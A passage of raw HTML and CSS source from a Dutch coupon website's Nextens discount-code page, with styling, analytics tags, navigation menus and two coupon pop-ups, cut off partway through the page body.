.brand_popup_area_new .btn_style-1 i {
	font-size: 1.4rem;
	padding-left: 7px;
}
.offer_copy_code p {
	padding-bottom: 0;
	display: inline-block;
	font-weight: 600;
	font-size: 24px;
	margin-right: 10px;
}
.offer_copy_code_area {
	display: inline-block;
}
.offer_copy_code {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin: auto;
	padding: 5px;
	border: 1px solid #ddd;
	border-radius: 100px;
	padding-left: 15px;
	margin-bottom: 25px;
}
.copy_btn{
	font-size: 18px;
	padding: 14px 27px;
	border-radius: 100px;
	border: none;
	background: #18304b;
	color: #FFF;
	transition: .2s;
}
.copy_btn:hover{
	background: #fa8140;
	color: #FFF;
}
.code-feedback {
	display: flex;
	align-items: center;
	justify-content: center;
	margin-top: 25px;
}
.code-feedback p {
	font-size: 1.6rem;
	margin-bottom: ;
	padding-bottom: 0;
}
.code-feedback a {
	margin: 0 8px;
	font-size:1.6rem;
	color:#18304b;
}
.code-feedback-like i {
	color: #2bcf70;
}
.code-feedback a i {
	padding-left: 4px;
}
.code-feedback-dislike i {
	color: #ec4e45;
}
.code-feedback-btn {
	display: flex;
	align-items: center;
}
.brand_logo img {
	height: 75px;
	object-fit: contain;
}
.code-feedback-dislike {
	font-size: 1.6rem !important;
}


/* ############################################ */
/* ############# New Page All Css############# */
/* ########################################## */


.new-all-kortingscodes-area {
  padding: 80px 0;
}

.kortingscodes-middle-text {
	padding: 30px;
	background: #FFF;
	border: 1px solid #dddddd;
	margin: 10px 0;
	margin-bottom: 30px;
}
.kortingscodes-middle-text h3 {
	padding-bottom: 15px;
}

.kortingscodes-content {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.single-kortingscodes-area {
	border-radius: 5px;
	box-shadow: 0 0 15px #fff;
	transition: .2s;
	border: 1px solid #DDD;
	height: 100%;
}
.single-kortingscodes-area a {
	padding: 18px 10px;
	width: 100%;
	height: 100%;
	display: inline-block;
}
.logo_img.top_logo_img a {
	height: 100%;
}
.kortingscodes-top-img {
  text-align: center;
}
.kortingscodes-top-img img {
  height: 40px;
  width: auto;
  object-fit: contain;
}

.single-kortingscodes-area a h3 {
	color: #fa8140;
	font-size: 1.6rem;
	text-align: center;
	padding: 10px 0;
}
.single-kortingscodes-area a p {
	text-align: center;
	font-size: 15.5px;
}
.single-kortingscodes-area:hover{
  box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
  transition: .2s;
}

.lookfantastic-image{
	width: 100%;
	height: 180px;
	border: 1px solid #eee;
	box-shadow: 0 0 8px #eee;
	margin-bottom: 8px;
	transition:.2s;
	background: #FFF;
}
.lookfantastic-image:hover{
	box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
}
.lookfantastic-image a{
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 20px;
}

.single-lookfantastic {
	text-align: center;
	margin-top: 30px;
}
.lookfantastic-image img {
	height: 80px;
	width: auto;
	object-fit: contain;
}
.single-lookfantastic p a{
	font-size: 15.5px;
	color:#18304b;
}
.single-lookfantastic p a:hover{
	color:#ff6f00;
}
.kortingscodes-middle-text a:hover {
	color: #18304b;
}
.all-lookfantastic-area {
	padding-top: 25px;
}
.new-our-popular-area {
	padding: 7rem 0;
}

.new-brand-single-logos {
	display: flex;
	justify-content: space-between;
	align-items: center;
	transform: translateY(60px);
}
.new-brand-logo {
	background: #FFF;
	box-shadow:0 0 8px #ddd;
	border: 1px solid #eee;
	width: 120px;
	height: 120px;
	transition: .2s;
}
.new-brand-logo a {
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 10px;
	transition: .2s;
}
.new-brand-logo:hover{
  transform: scale(1.03);
  transition: .2s;
}
.new-brand-logo-area {
	padding-top: 50px;
	margin-bottom: 100px;
	position: relative;
	z-index: 1;
}

.logo_img.top_logo_img a img {
	width: 130px;
}

.new-brand-logo-area::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background: #00000082;
	z-index: -1;
}
.kortingscodes-middle-text p {
    font-size: 16px;
    line-height: 25px;
}

/* ############################################ */
/* ############# New Brand All Css############# */
/* ########################################## */
#all-brands li a {
	padding: 20px 15px 10px 15px;
	display: inline-block;
	text-align: center;
	width: 100%;
	transition: .2s;
}
#all-brands li a img {
	width: 65%;
	height: 80px;
	object-fit: contain;
}
#all-brands li a span {
	display: block;
	text-align: center;
}
.brand_tags_area_new {
	min-height: 100vh;
	position: relative;
}

#overlay {
	position: absolute;
	top: 0;
	z-index: 100;
	width: 100%;
	height: 100%;
	display: none;
	background: rgba(0, 0, 0, 0.4);
	left: 0;
}

.cv-spinner {
	height: 400px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.loader {
  width: 48px;
  height: 48px;
  border-radius: 50%;
  display: inline-block;
  position: relative;
  border: 3px solid;
  border-color: #FFF #FFF transparent transparent;
  box-sizing: border-box;
  animation: rotation 1s linear infinite;
}
.loader::after,
.loader::before {
  content: '';  
  box-sizing: border-box;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  border: 3px solid;
  border-color: transparent transparent #fa8140 #fa8140;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  box-sizing: border-box;
  animation: rotationBack 0.5s linear infinite;
  transform-origin: center center;
}
.loader::before {
  width: 32px;
  height: 32px;
  border-color: #FFF #FFF transparent transparent;
  animation: rotation 1.5s linear infinite;
}
    
@keyframes rotation {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
} 
@keyframes rotationBack {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(-360deg);
  }
}

.is-hide {
	display: none;
}





.merkpagina.best-coupon .title h1 {
	margin-bottom: 0;
}
.merkpagina.best-coupon .title {
	text-align: center;
	margin-bottom: 50px;
}

.merkpagina.best-coupon .title p {
	line-height: 26px;
}

.best-coupon-table-area {
	padding: 0;
}

.best-coupon-table-data tr th,
.best-coupon-table-data tr td {
	padding: 7px 20px !important;
	vertical-align: middle;
}
.best-coupon-table-data tr td .btn_style-1 {
	padding: 3px;
	min-width: 85px;
	text-align: center;
	border: none;
}

.best-coupon-code-header h1 {
	color: #18304b;
	font-size: 25px !important;
}

.best-coupon-code-single p {
	font-size: 16px;
}

.best-coupon-code-single {
	display: flex;
	align-items: center;
	padding-bottom: 10px;
}

.coupon-code-left {
	width: 30%;
}
.coupon-code-right {
	width: 70%;
}

.coupon-code-right .btn_style-1 {
	padding: 0px 5px !important;
	min-width: inherit !important;
	margin-left: 10px !important;
	border: none !important;
}

.coupon-code-right {
	display: flex;
	align-items: center;
}
.best-code-area {
	position: fixed;
	top: 0;
	left: 0;
	display: none;
	visibility: hidden;
	opacity: 0;
	width: 100%;
	height: 100vh;
/*	background: #000000b8;*/
	z-index: 999;
}
.best-code-main-content {
	background: #F2F2F2;
	width: 500px;
	height: auto;
	box-shadow: 0 0 10px #ffffff59;
	padding: 20px;
	margin: auto;
	margin-top: 50px;
	border-radius: 5px;
}
.my-modal-show .best-code-area {
	display: block;
	visibility: visible;
	opacity: 1;
}

.best-coupon-code-header {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #DDD;
}


.bg-greay {
	position: relative;
}
.bg-greay::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	background: #000000b8;
	z-index: 99;
}
.my-modal-close {
	color: #18304b;
}
.my-modal-close:hover{
	color: #ff6f00;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="tradetracker-site-verification" content="93bc07ce57062c5c9f5f1c3146650f0d9d391796" />
<meta name="1033afc17d7fc18" content="ac17a7781fbd155811d71714c38b5c34" />
<script src="https://app.finqer.ai/finqer.js?key=01K6WXQXY05FZJE993PQ5BFHR7" defer></script>		<style type="text/css" id="wp-custom-css">
			/* ########################################## */
.populaire_items.populaire_des p {
  padding-bottom: 20px;
}

.desc-a-style {
  color: #fa8140 !important;
}

.desc-a-style:hover {
  text-decoration: underline;
}

.populaire_area {
  margin-bottom: 0;
  padding-bottom: 17rem;
  padding-top: 8rem;
  background: #F3F4F6;
}

.winkels_area.p_b {
  padding-bottom: 7rem;
}

.populaire_des-faq {
  padding: 10px;
  background: #FFF;
  border-radius: 5px;
}

.populaire_des-faq h2 {
  padding-bottom: 5px;
  border-bottom: 1px solid #F3F4F6;
}

.populaire_faq_single-items h3 {
  background: #F3F4F6;
  padding: 8px;
  margin-top: 10px;
  padding-left: 10px;
}

.populaire_faq_single-items p {
  padding: 20px 10px;
}

/* .subceribe_form input[type="submit"] {
  margin-left: -10.8rem;
} */

.right-video video {
  width: 100% !important;
  height: auto;
  border-radius: 5px;
}

.desc-a-style {
  color: #fa8140;
}

.single_tags_content ul.item_wrapper.main-items-brand li a span {
  display: block;
}

.item_wrapper.main-items-brand li a img {
  width: 65%;
  height: 80px;
  object-fit: contain;
}

.item_wrapper.main-items-brand li {
  text-align: center;
}

.single_tags_content ul li {
  -webkit-box-flex: 0;
  flex: 0 0 30% !important;
  box-shadow: 0 0 8px #eee;
  margin: 10px;
}

.item_wrapper.main-items-brand li a {
  width: 100%;
  height: 100%;
  display: inline-block;
  transition: .4s;
}


.merkpagina_Top {
  height: 100%;
  box-shadow: 0 0 8px #eee;
  margin-top: 40px;
}

.top_logo_img {
  height: 100%;
  text-align: center;
  display: flex;
  justify-content: center;
  align-items: center;
}

.coder-breadcrumbs {
  margin-top: 0;
}



.populaire_area .populaire_des-faq h2,
.populaire_area .title h2 {
  font-size: 30px;
}

.populaire_area .populaire_faq_single-items h3 {
  font-size: 26px;
}

.populaire_faq_single-items p,
.populaire_items.populaire_des p {
  font-size: 18px;
}


.single-items {
  display: flex;
  justify-content: start;
  align-items: center;
}

.win-leuke-right-content .subceribe_form input[type="submit"] {
  margin-top: 0;
}

.row.win-leuke.merkpagina_item {
  background: #2f485d;
  padding: 15px;
}

.row.win-leuke.merkpagina_item .logo_img img {
  width: 50px;
  height: 50px;
  border-radius: 5px;
  margin-right: 15px;
}

.merkpagina_item-left-test p,
.merkpagina_item-left-test h2 {
  color: #FFF;
}

.all_brand_area,
.merkpagina,
.bloge_title {
  background: #FFF3EC !important;
}

.merkpagina_items_area {
  background: #FFF9F5;
}

.logo_img.top_logo_img {
  box-shadow: 0 0 8px #eee !important;
  padding: 0;
  height: 165px;
}

.custom_card,
.custom_card,
.merkpagina_Top {
  background: #FFF;
}

.korting_card {
  background: #fa8140 !important;
}

.merkpagina_item {
  background: #FFF;
  padding: 15px;
}

.merkpagina_details {
  display: block;
}

.merkpagina_btn {
  margin-top: 15px;
}

.merkpagina_Top.merkpagina_extra h2 {
  color: #fa8140;
}

.top_logo_img {
  flex: 0 0 20% !important;
}

.hot-stores {
  margin-top: 40px;
}

.logo_img img {
  height: 100%;
  border-radius: 5px;
}

.merkpagina_Top {
  height: auto !important;
  padding: 20px;
}

.merkpagina_Top.merkpagina_extra {
  height: auto !important;
  padding: 20px;
}

.merkpagina_item-left-test h2 {
  color: #FFF;
}

.new-coupon-end-date {
  text-align: left;
  box-shadow: 0px 5px 8px #cbcaca54;
  padding-left: 20px;
  background: #FEF1EA;
}

.hide-text-btn {
  position: relative;
}

.hide-text {
  border: 2px dotted #707070;
  padding: 3px 8px;
  display: inline-block;
  font-size: 20px;
  color: #fa8140;
  font-weight: 500;
  min-width: 190px;
  text-align: right;
}

.btn-text {
  background: url('https://qorting.de/wp-content/uploads/2022/12/button.png') no-repeat scroll 100% 0 / cover;
  color: #fff;
  font-size: 14px;
  font-weight: 500;
  padding: 10px 1rem;
  display: inline-block;
  position: absolute;
  left: 0;
  top: -11px;
  right: 20px;
  transition: .2s;
}

.btn-text:hover {
  right: 25px;
}

.hot-stores-title p {
  font-size: 2.3rem;
  color: #18304b;
  font-weight: 700;
  line-height: 3.5rem;
}

.hot-stores-title {
  border-bottom: 1px solid #DDD;
}

.over_stockly.custom_card.over-main-title ol li,
.over_stockly.custom_card.over-main-title ul li,
.over_stockly.custom_card.over-main-title p {
  font-size: 15px;
  list-style: disc;
  list-style-position: outside;
}

.over_stockly.custom_card.over-main-title ol,
.over_stockly.custom_card.over-main-title ul {
  padding-left: 15px;
}

.accordion-item {
  padding-left: 12px;
}

.over_stockly.custom_card.over-main-title p {
  max-width: inherit;
  line-height: 32px;
}

.new-coupon-end-date p {
  color: #fa8140;
}

.new-coupon-group img {
  width: 50px;
  height: 30px;
  object-fit: contain;
  margin-right: 10px;
}

.new-coupon-group {
  display: flex;
}

.merkpagina_top_details {
  flex: 0 0 78%;
}

.merkpagina_extra {
  text-align: center;
  padding: 15px 0px;
  box-shadow: 0 0 8px #eee !important;
  flex: 0 0 22%;
}

.merkpagina_extra p {
  background: #FAE0D2;
}

.merkpagina_extra h3,
.merkpagina_extra h2 {
  color: #F9813F;
}

.merkpagina_extra h3 {
  font-size: 40px;
  font-weight: 900;
  line-height: 50px;
}

.unpopular {
  margin-top: 50px;
}

.over_stockly.custom_card.over-main-title h2 {
  font-size: 3rem;
  color: #18304b;
  font-weight: 600;
  max-width: inherit;
  border-bottom: 1px solid #DDD;
  padding: 12px 0px;
  margin-bottom: 12px;
}

.over_stockly.custom_card.over-main-title {
  padding-bottom: 50px;
}

.alert-red {
  background-color: #F9813F !important;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"] {
  background: #F9813F;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"]:hover {
  background: #2f485d;
}

.accordion-body {
  font-family: 'Baloo Da 2', cursive;
  font-size: 17px !important;
}

.accordion-header button {
  font-size: 17px !important;
  font-weight: 700 !important;
}

.over_stockly.custom_card.over-main-title ol li::before,
.over_stockly.custom_card.over-main-title ul li::before {
  display: none;
}

.over_stockly.custom_card.over-main-title ol li::marker,
.over_stockly.custom_card.over-main-title ul li::marker {
  color: #F9813F;
  font-size: 22px;
}

.over_stockly.custom_card.over-main-title p {
  padding: 8px 0;
}

.expire-single-single-items .row.win-leuke.merkpagina_item,
.unpopular-area-single-items .unpopular {
  display: none;
}

.unpopular-area .unpopular-area-single-items:first-child .unpopular {
  display: block;
}

.expire-all-items .expire-single-single-items:nth-child(2) .row.win-leuke.merkpagina_item {
  display: flex;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"] {
  position: absolute;
  top: 50%;
  right: 9px;
  transform: translateY(-50%);
}


.row.win-leuke.merkpagina_item #mc4wp-form-2 {
  position: relative;
}

.c_coupon_main_item {
  padding: 0 50px;
}

.c_single_itme {
  width: 240px;
}

.over_stockly.custom_card.over-main-title.hot-stores-brand-content h2 {
  font-size: 2rem;
  color: #18304b;
  font-weight: 700;
}

.over_stockly.custom_card.over-main-title.hot-stores-brand-content p {
  font-size: 15.5px;
  color: #2d2d2d;
  line-height: 32px;
}

.black_friday {
  margin-top: 0em;
}

.hoeveel_text {
  background: #FFF;
}

.merkpagina_items_area.voucher_submit_area {
  background: #FFF;
}


.merkpagina_items_area.voucher_submit_area {
  background: #FFF;
}

.over_stockly p {
  color: #18304b !important;
}
.single-date.merkpagina_top_details P {
  margin: 0;
  background: #FFF;
}
.single-date.merkpagina_top_details {
  margin-left: 0;
  text-align: right;
  padding-right: 20px;
  background: #FFF;
}
.merkpagina_extra-items.merkpagina_Top {
  padding-bottom: 0;
}
.single-brand-content.single-no-brand p i {
  border-radius: 50%;
  color: #FFF;
  font-size: 9px;
  text-align: center;
  padding: 3px 6px;
  display: inline-block;
  margin-right: 5px;
  background: #fa8140;
}

.coupon__end_date {
  color: #9CA3AC;
}
.subceribe_form.subceribe_singe-options form {
    position: relative;
}

/* .mail-chimp-sections .win-leuke.merkpagina_item {
    display: none;
}
.mail-chimp-sections .win-leuke.merkpagina_item {
    display: none;
} */
/* .mail-chimp-sections:nth-child(2) .win-leuke.merkpagina_item {
    display: flex;
} */
.blog-single-content-row .bialty-container h2,
.single-brand-content h2 {
    border-bottom: 1px solid #DDD;
    padding: 12px 0px;
    margin-bottom: 12px;
    display: inline-block;
    width: 100%;
}

.item_wrapper.main-items-brand li a {
	padding: 20px 15px 10px 15px;
}





.blog-table-content {
	box-shadow: 0 0 15px #bbb;
	border-radius: 12px;
	padding: 30px;
	margin: 40px 0;
}

.left-b-table {
  margin-top: 20px;
	padding-right:10px;
}
.left-b-table h3,
.b-top-title h4 {
  font-size: 2.3rem;
  color: #18304b;
}
.left-b-table h4 {
	font-size: 22px;
	margin-bottom: 15px;
	margin-top: 0;
}
.b-top-title {
	margin: 0 !important;
}
.b-top-title h3 {
  color: #9CA3AC;
  font-size: 22px;
}
.left-b-table ul li {
	font-size: 15.5px;
	color: #F9813F;
	list-style: disc;
	margin-left: 15px;
	line-height:normal;
}
.left-b-table ul li a {
  color: #F9813F;
  text-decoration: none;
}
.blog-single-content-row .left-b-table ul {
  padding-left: 0 !important;
}

.logo_img.top_logo_img {
	flex: 0 0 200px !important;

@media all and (max-width: 991px) {
	.row.margin_left.padding_left {
		margin-left: 0 !important;
		margin-left:0 !important;
	}
	
	.logo_img.top_logo_img {
		flex: 0 0 130px !important;
	}

}

@media all and (max-width: 767px) {
	.row.win-leuke.merkpagina_item #mc4wp-form-2 input[type="email"] {
		width: 100%;
		max-width: inherit;
	}
	.single_tags_content ul {
		justify-content: center !important;
	}
	
	.single_tags_content ul li {
		flex: 0 0 45% !important;
	}
	.logo_img.top_logo_img a {
		height: 100%;
	}
	.coder-breadcrumbs {
		display: none;
	}
}

@media all and (max-width: 455px) {
	.subceribe_form input[type="submit"] {
		margin-left: 0;
	}
	.single_tags_content ul li {
		flex: 0 0 40% !important;
	}

}

@media all and (max-width: 380px) {

	.single_tags_content ul li {
		flex: 0 0 90% !important;
	}

}




		</style>
		
		<meta property="article:published_time" content="16-10-2023" />
		<meta property="article:modified_time" content="17-01-2026" />
				<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-K7GXF5C');</script>
		<!-- End Google Tag Manager -->
						<script type="application/ld+json">
					[
						{
							"@context":	"https://schema.org",
							"@type": "Store",
							"@id": "https://qorting.nl/merken/nextens-kortingscodes/",
							"url": "https://qorting.nl/merken/nextens-kortingscodes/",
							"image": "https://qorting.nl/wp-content/uploads/2022/08/nextens_kortingscode.png",
							"name":	"Nextens"
						}
					]
				</script>

						
	</head>
	<body class="archive tax-brands term-nextens-kortingscodes term-3140 wp-theme-coder-coupon">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7GXF5C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="popup_search_box">
	<div class="search__box">
		<div class="close_search">
			<i class="fa fa-times"></i>
		</div>
		<div class="search_box">
			<form method="get" role="search" action="https://qorting.nl/">
				<input type="text" name="s" id="search" placeholder="">
				<input type="hidden" name="post_type" value="coder-coupon">
				<button type="submit"><i class="fas fa-search"></i>Vind</button>
			</form>
		</div>
	</div>
</div>



		<!-- Start Header Area -->
		<header class="header_area card">
			<div class="container">
				<div class="row align-items-center">
					<div class="col-md-4">
						<div class="logo">
							<a href="https://qorting.nl">
								<img src="https://qorting.nl/wp-content/uploads/2021/06/logo.png" alt="Logo">							</a>
							<a href="" class="nav_bar"><i class="fa fa-bars"></i></a>
						</div>
					</div>
					<div class="col-md-8">
						<nav class="main_menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-16425" class="euro-mega menu-item menu-item-type-custom menu-item-object-custom menu-item-16425"><a href="#">€ Betalen <span class="fas fa-chevron-down first"></span></a></li>
<li id="menu-item-199" class="fas fa-star menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://qorting.nl/merken/">Merkpagina</a></li>
<li id="menu-item-197" class="fas fa-store menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://qorting.nl/aanbiedingen/">Leukste aanbiedingen</a></li>
<li id="menu-item-4258" class="fas fa-list cip-mega menu-item menu-item-type-custom menu-item-object-custom menu-item-4258"><a href="#">Categorieën  <span class="fas fa-chevron-down first"></span></a></li>
<li id="menu-item-198" class="bi bi-newspaper menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://qorting.nl/blog/">Blog</a></li>
<li id="menu-item-6" class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="#"><i class="fas fa-search"></i></a></li>
</ul></nav>						<!-- Mega Menu-->
						<div class="mega_menu cat_mega_menu Categorieën_list">
							<div class="megha_menu_list">
							<!-- single -->
							<ul class="m_menu_list">
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/babykleding-en-accessoires/">Babykleding en accessoires</a></li>
																										<li><a href="https://qorting.nl/coupon-categorie/eten-drinken/">Eten drinken</a></li>
																										<li><a href="https://qorting.nl/coupon-categorie/geschenken/">Geschenken</a></li>
																					</ul>
								</li>
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/muziek-games-en-films/">Muziek, games en films</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/technologie-elektronica/">Technologie &amp; elektronica</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/sport-fitness-en-outdoor/">Sport, fitness en outdoor</a></li>
																						</ul>
								</li>
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/gezondheid-schoonheid/">Gezondheid &amp; schoonheid</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/make-up-en-verzorging/">Make-up en verzorging</a></li>
																						</ul>
								</li>
							</ul>
							<!-- single -->
							<ul class="m_menu_list border_top">
								<li>
									<ul> 
																								<li><a href="https://qorting.nl/webshops-in-termijnen-betalen/">Webshops in termijnen betalen</a></li>
																											<li><a href="https://qorting.nl/webshops-met-achteraf-betalen/">Webshops met achteraf betalen</a></li>
																						</ul> 
								</li>
								<li>
									<ul> 
										<li>
																										<li><a href="https://qorting.nl/black-friday/">Black Friday</a></li>
																													<li><a href="https://qorting.nl/webshops-met-gratis-verzending/">Webshops met gratis verzending</a></li>
																								</li>
									</ul> 
								</li>
							</ul>
							</div>
						</div>

						<!-- Meta Menu 2 -->
						<div class="mega_menu mega_euro_list">
							<div class="megha_menu_list">
																		<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-achteraf-betalen/">Laptop achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-achteraf-betalen/">Telefoon achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-achteraf-betalen/">Witgoed achteraf betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-achteraf-betalen/">Televisie achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/camera-achteraf-betalen/">Camera achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-achteraf-betalen/">Fiets achteraf betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-achteraf-betalen/">Scooter achteraf betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																			<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-in-termijnen-betalen/">Laptop in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-in-termijnen-betalen/">Telefoon in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-in-termijnen-betalen/">Witgoed in termijnen betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-in-termijnen-betalen/">Televisie in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/camera-in-termijnen-betalen/">Camera in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-in-termijnen-betalen/">Fiets in termijnen betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-in-termijnen-betalen/">Scooter in termijnen betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																			<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-met-paypal-betalen/">Laptop met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-met-paypal-betalen/">Telefoon met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-met-paypal-betalen/">Witgoed met PayPal betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-met-paypal-betalen/">Televisie met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/camera-met-paypal-betalen/">Camera met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-met-paypal-betalen/">Fiets met PayPal betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-met-paypal-betalen/">Scooter met PayPal betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																</div>
						</div>

						<!-- Mega Menu-->
					</div>
				</div>
			</div>
		</header>
		<!-- End Header Area -->	
      <!-- Start merkpagina Area -->
      <section class="merkpagina">
        <div class="container">
          <div class="row">
            <div class="col-md-12">
				<div class="title">
					<h1>Nextens Kortingscodes</h1>
				</div>
            </div>
          </div>
        </div>
      </section>
      <!-- End merkpagina Area -->
      <!-- Start Popup -->
	  				    <div class="modal fade brand_popup_box" id="coupon_code-40306">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://nextens.nl">
												<img src="https://qorting.nl/wp-content/uploads/2022/08/nextens_kortingscode.png" alt="nextens kortingscode" />											</a>
										</div>
										<div class="offer_title">
					             <h2>Ontvang tot 15% korting op stoelen bij Nextens.</h2>
					            <p>Pak een van de kortingen op Nextens.</p>
					          </div>
					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">Geen kortingscode nodig.</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>
										<div class="offer_submit">
											<a rel="nofollow noopener" href="https://nextens.nl" class="btn_style-1">Pak de korting <i class="fa fa-link"></i></a>
										</div>
										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-40306" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>

									</div>
								</div>
							</div>
						</div>
					</div>
							    <div class="modal fade brand_popup_box" id="coupon_code-24555">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://www.nextens.nl/">
												<img src="https://qorting.nl/wp-content/uploads/2022/08/nextens_kortingscode.png" alt="nextens kortingscode" />											</a>
										</div>
										<div class="offer_title">
					             <h2>Bekijk hier de aanbiedingen van Nextens.</h2>
					            <p>De beste aanbiedingen vind je bij Nextens. Bekijk ze hier.</p>
					          </div>
					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">Geen actieve kortingscodes</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>
										<div class="offer_submit">
											<a rel="nofollow noopener" href="https://www.nextens.nl/" class="btn_style-1">Pak de korting <i class="fa fa-link"></i></a>
										</div>
										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-24555" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>

									</div>
								</div>
							</div>
						</div>
					</div>
						      <!-- End Popup -->
      <!-- Start merkpagina Items Area -->
      <section class="merkpagina_items_area">
        <div class="container">
			<div class="row gx-5">
				<div class="col-md-12">
					<div class="merkpagina_Top">
						<div class="logo_img top_logo_img">
															<a href="https://qorting.nl/merken/nextens-kortingscodes">
									<img src="https://qorting.nl/wp-content/uploads/2022/08/nextens_kortingscode.png" alt="nextens kortingscode">								</a>
						</div>
						<div class="merkpagina_top_details">
							<div class="coder-breadcrumbs">
									<ul>
		<li><a href="https://qorting.nl">Home</a></li>
		<li> <span class="brk">/<span></li>
		<li><a href="https://qorting.nl/merken">merken</a></li>
		<li> <span class="brk">/<span></li><li><a href="https://qorting.nl/merken/nextens-kortingscodes/">Nextens</a></li>	</ul>
							</div>
							
							<div class="new-text-line-with-border">
